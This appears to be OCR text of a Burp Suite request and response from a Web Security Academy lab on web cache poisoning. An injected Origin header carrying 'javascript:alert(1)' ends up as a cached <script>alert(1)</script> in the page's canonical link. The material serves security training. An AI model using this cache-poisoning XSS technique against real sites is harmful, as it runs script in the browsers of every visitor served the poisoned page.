 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13 Pragma: x-get-cache-key
14 Accept-Encoding: gzip, deflate, cachebuster
15 Accept: */*, text/cachebuster
16 Cookie: cachebuster=1
17 Origin: javascript:alert(1)
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 28
6 X-Cache-Key: /$$origin=javascript:alert(1)
7 X-Cache: hit
8 Content-Length: 8293
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-securi
ty-academy.net/?test='/>
<script>
alert(1)
</script>
<a>
'a'/>